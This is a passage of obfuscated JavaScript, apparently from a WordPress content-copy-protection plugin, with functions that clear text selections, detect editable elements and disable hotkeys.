0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return 